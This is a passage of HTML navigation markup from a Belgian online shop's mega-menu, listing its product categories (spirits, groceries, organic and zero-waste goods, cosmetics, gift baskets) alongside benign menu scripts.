                            <span class="menu-title">Rhum &amp; Whisky</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/135-rhum">
            
                            <span class="menu-title">Rhum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/137-whisky">
            
                            <span class="menu-title">Whisky</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/146-gin">
            
                            <span class="menu-title">Gin</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/43-boissons-chaudes">
            
                            <span class="menu-title">Boissons chaudes</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/112-cafe-cacao">
            
                            <span class="menu-title">Café &amp; Cacao</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/109-thes">
            
                            <span class="menu-title">Thés</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/44-jus-et-soda">
            
                            <span class="menu-title">Jus &amp; soda</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/179-sans-alcool">
            
                            <span class="menu-title">Sans alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/40-sirop">
            
                            <span class="menu-title">Sirop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/116-verres">
            
                            <span class="menu-title">Verres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/118-decapsuleur">
            
                            <span class="menu-title">Décapsuleur</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/102-emballage-bouteilles">
            
                            <span class="menu-title">Emballage bouteilles</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/81-bio" target="_self">
                    
                    <span class="menu-title">Bio</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/88--aromatherapie">
            
                            <span class="menu-title">Aromathérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/140-alcool">
            
                            <span class="menu-title">Alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/89-cafe-the-jus">
            
                            <span class="menu-title">Café, thé, jus</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/86-chocolat">
            
                            <span class="menu-title">Chocolat</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/90--complements-alimentaires">
            
                            <span class="menu-title">Compléments alimentaires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/84--cosmetique">
            
                            <span class="menu-title">Cosmétique</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/141-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/24-produits-d-entretien-ecologique">
            
                            <span class="menu-title">Produits d&#039;entretien écologiques</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/120-sale">
            
                            <span class="menu-title">Salé</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/87-sucre-">
            
                            <span class="menu-title">Sucré </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/76-bien-etre" target="_self">
                    
                    <span class="menu-title">Bien-être</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/36-complements-alimentaires">
            
                            <span class="menu-title">Compléments alimentaires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/82-desodorisant-maison">
            
                            <span class="menu-title">Désodorisant maison</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/24-produits-d-entretien-ecologique">
            
                            <span class="menu-title">Produits d&#039;entretien écologique</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/60-sel-de-bain">
            
                            <span class="menu-title">Sel de bain </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/127-zero-dechet" target="_self">
                    
                    <span class="menu-title">Zéro déchet</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/130-cuisine">
            
                            <span class="menu-title">Cuisine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/132-entretien">
            
                            <span class="menu-title">Entretien</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/157-gourdes">
            
                            <span class="menu-title">Gourdes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/57-hygiene">
            
                            <span class="menu-title">Hygïene</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/133-sacs-et-pochettes">
            
                            <span class="menu-title">Sacs et pochettes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/154-protege-cahier-reutilisable">
            
                            <span class="menu-title">Protège-cahier réutilisable</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/21-cosmetique" target="_self">
                    
                    <span class="menu-title">Cosmétique</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/57-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/56-soin-beaute">
            
                            <span class="menu-title">Soin beauté</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/106-demaquillant">
            
                            <span class="menu-title">Démaquillant</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/103-soin-corporel">
            
                            <span class="menu-title">Soin corporel</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/104-soin-mains">
            
                            <span class="menu-title">Soin mains</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/105-soin-visage">
            
                            <span class="menu-title">Soin visage</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/58-soin-homme">
            
                            <span class="menu-title">Soin homme</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/33-bebe-enfant" target="_self">
                    
                    <span class="menu-title">Bébé enfant</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/91-accessoires">
            
                            <span class="menu-title">Accessoires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/92-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/142-jouets">
            
                            <span class="menu-title">Jouets</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/166-papeterie-et-livres">
            
                            <span class="menu-title">Livres et papeterie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/177-textile">
            
                            <span class="menu-title">Textile</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.panierdeloise.be/fr/149-bonnes-affaires" target="_self">
                            
                            <span class="menu-title">Outlet</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '9515472141598616';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #008C65 no-repeat"
                        >

<div class="container">
    <div        class="row box-topmenu ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-center ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9184166521380958" class="ApMegamenu">
			    
                <nav data-megamenu-id="9184166521380958" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9184166521380958">
                                            <span class="sr-only">Basculer la navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9184166521380958"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/74-idee-cadeaux" target="_self">
                    
                    <span class="menu-title">Idée cadeaux</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/143-box-gourmande">
            
                            <span class="menu-title">Box gourmande</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/167-box-gourmande-avec-alcool">
            
                            <span class="menu-title">Box gourmande avec alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/168-box-gourmande-sans-alcool">
            
                            <span class="menu-title">Box gourmande sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/25-paniers-gourmands">
            
                            <span class="menu-title">Paniers gourmands</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/169-panier-gourmand-avec-alcool">
            
                            <span class="menu-title">Paniers gourmands avec alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/170-panier-gourmand-sans-alcool">
            
                            <span class="menu-title">Paniers gourmands sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/94-panier-et-box-composition-personnalisee">
            
                            <span class="menu-title">Panier et box: composition personnalisée</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/32-coffrets-cadeaux">
            
                            <span class="menu-title">Coffrets cadeaux</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/173-coffret-cadeau-avec-alcool">
            
                            <span class="menu-title">Coffret avec alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/175-coffret-cadeau-sans-alcool">
            
                            <span class="menu-title">Coffrets sans alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/176-bien-etre">
            
                            <span class="menu-title">Bien-être</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/77-paniers-bien-etre">
            
                            <span class="menu-title">Paniers bien-être</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/29-cadeaux-entreprises">
            
                            <span class="menu-title">Cadeaux entreprises</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/28-cheque-cadeau">
            
                            <span class="menu-title">Chèque cadeau</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/138-accessoires">
            
                            <span class="menu-title">Accessoires</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/151-gourde">
            
                            <span class="menu-title">Gourdes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/158-magnet-et-badge">
            
                            <span class="menu-title">Magnet et badge</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/150-mug">
            
                            <span class="menu-title">Mug</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/156-porte-clefs">
            
                            <span class="menu-title">Porte-clefs</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/155-sous-bock">
            
                            <span class="menu-title">Sous-bock</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/152-tote-bag">
            
                            <span class="menu-title">Tote bag</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/115-livres-et-papeterie">
            
                            <span class="menu-title">Livres et papeterie</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/171-livres">
            
                            <span class="menu-title">Livres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/172-papeterie">
            
                            <span class="menu-title">Papeterie</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/159-maison-deco">
            
                            <span class="menu-title">Maison déco</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/164-fontaine-a-vin-et-jus">
            
                            <span class="menu-title">Fontaine à vin &amp; jus</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/163-bougies">
            
                            <span class="menu-title">Bougies et lanternes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/160-cadre-et-poster">
            
                            <span class="menu-title">Cadre et poster</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/161-plateau">
            
                            <span class="menu-title">Plateau</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/165-textile">
            
                            <span class="menu-title">Textile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/147-do-it-yourself">
            
                            <span class="menu-title">Do it yourself</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/75-epicerie" target="_self">
                    
                    <span class="menu-title">Epicerie</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/95-biscuits-sucres">
            
                            <span class="menu-title">Biscuits sucrés</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/50-chocolat">
            
                            <span class="menu-title">Chocolat</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/53-confits">
            
                            <span class="menu-title">Confits</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/48-confitures-et-coulis">
            
                            <span class="menu-title">Confitures et coulis</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/49-douceurs-de-chez-nous">
            
                            <span class="menu-title">Douceurs de chez nous</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/22-epices-sucre">
            
                            <span class="menu-title">Epices &amp; sucre</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/26-foie-gras-et-terrines">
            
                            <span class="menu-title">Foie gras et terrines</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/23-huiles-vinaigres">
            
                            <span class="menu-title">Huiles &amp; vinaigres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/30-moutarde-mayo-cie">
            
                            <span class="menu-title">Moutarde, mayo &amp; cie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/45-miel-derives">
            
                            <span class="menu-title">Miel &amp; dérivés</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/46-pate-a-tartiner">
            
                            <span class="menu-title">Pâte à tartiner</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/51-petit-dejeuner">
            
                            <span class="menu-title">Petit-déjeurner</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/35-plats-cuisines">
            
                            <span class="menu-title">Plats cuisinés</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/121-pour-l-apero">
            
                            <span class="menu-title">Pour l&#039;apéro</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/99-sans-gluten">
            
                            <span class="menu-title">Sans gluten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/47-sirop-de-liege">
            
                            <span class="menu-title">Sirop de Liège</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/31-super-fruitsfood">
            
                            <span class="menu-title">Super fruits/food</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/27--tapenades-cie">
            
                            <span class="menu-title">Tapenades &amp; cie</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/19-boissons" target="_self">
                    
                    <span class="menu-title">Boissons</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"             style=&quot;width:600px;&quot;
     >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/37-biere-cidre">
            
                            <span class="menu-title">Bière &amp; cidre</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
